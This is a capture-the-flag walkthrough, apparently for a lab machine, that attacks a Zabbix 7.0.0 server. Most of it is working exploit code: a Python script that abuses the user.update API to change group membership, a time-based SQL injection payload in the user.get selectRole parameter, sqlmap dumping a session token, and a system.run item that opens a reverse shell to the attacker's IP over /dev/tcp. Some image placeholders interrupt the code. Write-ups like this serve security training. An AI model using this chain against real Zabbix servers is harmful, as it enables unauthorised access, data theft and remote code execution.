Report
As usual, we begin with the nmap scan.
nmap 10.10.11.50 -sV
We have the usual 22/80 CTF machine.
We can begin by interacting with port 80. We are redirected to a Zabbix login.
What is Zabbix?
- Zabbix is an open-source monitoring tool used to track the performance and availability of IT infrastructure, including servers, networks, applications, and devices.
- It collects metrics such as CPU load, network usage, memory consumption, and service availability. It provides visualizations, alerts, and notifications for system health.
We have already credentials given from the box creator matthew:96qzn0h2e1k3
We can try to login.

We can see a dashboard. A version is spotted to be 7.0.0 Looking for exploits, a SQL injection can be found through this link where it references a vulnerability in the CUser.get function. We can check the source code of zabbix from here.
Another vulnerability can be found through this link where a user having access to user.update API endpoint can add himself to any group.
What we need is to access the user.update endpoint but before that, we need to login using the API call. We can craft a python script that does that.
import requests
import json
# Define the API URL and login credentials
url = "http://10.10.11.50/zabbix/api_jsonrpc.php"
username = "matthew"
password = "96qzn0h2e1k3"
# Define the request payload
payload = {
"jsonrpc": "2.0",
"method": "user.login",
"params": {
"username": username,
"password": password
},
"id": 1,
"auth": None
}
# Set the headers
headers = {
"Content-Type": "application/json"
}
# Send the POST request
response = requests.post(url, headers=headers, data=json.dumps(payload))
# Print the response

if response.status_code == 200:
print("Response JSON:", response.json())
else:
print(f"Request failed with status code {response.status_code}")
print("Response:", response.text)
We get a token where we can use now to query our targeted endpoint.
The full exploit.
import requests
import json
# Define the API URL and credentials
url = "http://10.10.11.50/zabbix/api_jsonrpc.php"
username = "matthew"
password = "96qzn0h2e1k3"
# Step 1: Authenticate and retrieve the token
def get_auth_token():
payload = {
"jsonrpc": "2.0",
"method": "user.login",
"params": {
"username": username,
"password": password
},
"id": 1,
"auth": None
}
headers = {"Content-Type": "application/json"}
response = requests.post(url, headers=headers, data=json.dumps(payload))
if response.status_code == 200:
response_json = response.json()
if "result" in response_json:
return response_json["result"]
else:
raise Exception(f"Authentication error: {response_json.get('error', {}).get('message', 'Unknown error')}")
else:
raise Exception(f"Request failed with status code {response.status_code}")
# Step 2: Retrieve the current user's ID
def get_current_user_id(auth_token):
payload = {
"jsonrpc": "2.0",
"method": "user.get",
"params": {
"output": ["userid", "username"],
"selectRole": "extend",
"userids": "2"
},
"id": 2,
"auth":auth_token
}
headers = {"Content-Type": "application/json"}
response = requests.post(url, headers=headers, data=json.dumps(payload))
if response.status_code == 200:
response_json = response.json()
print(response.text)
else:
raise Exception(f"Request failed with status code {response.status_code}")
def updat_user(auth_token):
payload = {
"jsonrpc": "2.0",
"method": "user.update",
"params": {
"userid":"3",
"usrgrps":[
{
"usrgrpid": 7
}
]
},
"id": 3,
"auth":auth_token
}
headers = {"Content-Type": "application/json"}
response = requests.post(url, headers=headers, data=json.dumps(payload))
if response.status_code == 200:
response_json = response.json()
print(response.text)
else:
raise Exception(f"Request failed with status code {response.status_code}")
# Main script
try:
# Step 1: Authenticate and get the token
auth_token = get_auth_token()
print(f"Authentication Token: {auth_token}")
# Step 2: Retrieve current user ID
user_id = get_current_user_id(auth_token)
print(f"Current User ID: {user_id}")
#step3
print(updat_user(auth_token))
except Exception as e:
print(f"Error: {e}")
We can check the output.

This means a successful output. To get the USERID, we bruteforced to get the ID to be equal to 3.
We can craft a curl request to check our privileges.
curl -X POST http://10.10.11.50/zabbix/api_jsonrpc.php \
-H "Content-Type: application/json" \
-d '{
"jsonrpc": "2.0",
"method": "usergroup.get",
"params": {
"output": ["usrgrpid", "name"]
},
"id": 1,
"auth": "4126ce978b0bd473dc4d80142219c118"
}'

Check the current users with this query.
curl -X POST http://10.10.11.50/zabbix/api_jsonrpc.php \
-H "Content-Type: application/json" \
-d '{
"jsonrpc": "2.0",
"method": "user.get",
"params": {
"output": "extend"
},
"id": 1,
"auth": "4126ce978b0bd473dc4d80142219c118"
}'

We can see 2 users:
Administrator: userid=1 roleID=3mathew: userid=3 roleID=1
From the documentation

The roleID of 3 is a superAdmin. From the user.update API, we can change it too.

Here we do not have the enough privileges.
We can try now the SQL injection vulnerability.
curl -X POST http://10.10.11.50/zabbix/api_jsonrpc.php \
-H "Content-Type: application/json" \
-d '{
"jsonrpc": "2.0",
"method": "user.get",
"params": {
"selectRole": ["roleid", "name", "type", "readonly AND (SELECT(SLEEP(5)))"],
"userids": ["1","2"]
},
"id": 1,
"auth": "4126ce978b0bd473dc4d80142219c118"
}'

The output was delayed for 5 seconds. The vulnerability is now working. We can let sqlmap continue now.
sqlmap -u "http://10.10.11.50/zabbix/api_jsonrpc.php" --data '{
"jsonrpc": "2.0",
"method": "user.get",
"params": {
"selectRole": ["roleid", "name", "type", "readonly"],
"userids": ["1","2"]
},
"id": 1,
"auth": "4126ce978b0bd473dc4d80142219c118"
}' --headers="Content-Type: application/json" --batch

We can obtain 19 tables.

We can try to retrieve the token table and the session table because the users table was not useful.

The token table is empty. We can check for the sessions table.
In Zabbix, the sessions table is part of the database schema used to store session-related information for authenticated users. This table helps in managing user sessions within the system, ensuring that sessions remain valid, are tracked, and can be expired when necessary.

We can see the session is extracted.
We can try to authenticate with this token.

We are successful. We can try to trigger RCE with the help of this exploit . We can craft a payload and execute it using script.update and script.execute. But we get an error.

We can try another approach by creating a system.run item using the item.create API call and execute it.
curl -X POST http://10.10.11.50/zabbix/api_jsonrpc.php \
-H "Content-Type: application/json" \
-d '{
"jsonrpc": "2.0",
"method": "item.create",
"params": {
"name": "Run System Command",
"key_": "system.run[/bin/bash -c \"sh -i >& /dev/tcp/10.10.16.5/4444 0>&1\"]",
"hostid": "10084",
"type": 0,
"value_type": 4,
"delay": "1s",
"interfaceid": "1"
},
"auth": "f432794c9218c51da66076f3415e876f",
"id": 2
}'
We get a success message.
